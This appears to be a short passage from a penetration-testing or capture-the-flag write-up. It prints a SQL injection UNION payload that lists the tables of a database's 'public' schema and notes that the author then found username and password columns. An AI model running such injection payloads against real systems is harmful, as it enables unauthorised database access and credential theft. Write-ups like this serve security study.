' UNION select TABLE_NAME,TABLE_SCHEMA from INFORMATION_SCHEMA.TABLES where table_schema='public'-- -We then checked the columns in that table and was able to see a username and a password column :